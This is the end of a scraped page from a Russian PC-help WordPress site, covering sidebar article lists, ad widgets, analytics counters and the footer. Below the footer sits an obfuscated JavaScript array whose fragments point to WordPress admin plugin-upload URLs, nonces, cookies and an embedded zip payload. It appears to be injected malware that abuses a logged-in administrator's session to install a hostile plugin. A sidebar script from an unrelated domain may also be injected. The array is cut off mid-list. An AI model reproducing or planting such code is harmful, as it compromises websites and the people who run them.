<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ'